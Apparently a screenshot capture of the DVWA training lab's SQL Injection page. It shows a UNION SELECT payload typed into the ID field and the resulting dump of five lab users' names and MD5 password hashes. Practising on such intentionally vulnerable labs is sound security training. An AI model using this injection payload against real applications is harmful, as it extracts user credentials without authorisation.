 Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
Click here to change your ID.
ID: ' UNION SELECT first_name,password FROM users -- ';
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT first_name,password FROM users -- ';
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT first_name,password FROM users -- ';
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT first_name,password FROM users -- ';
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT first_name,password FROM users -- ';
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
dvwa/vulnerabilities/sqli/session-input.php#
Session ID: ' UNION SELECT first_name,password FROM users -- ';
Submit
Close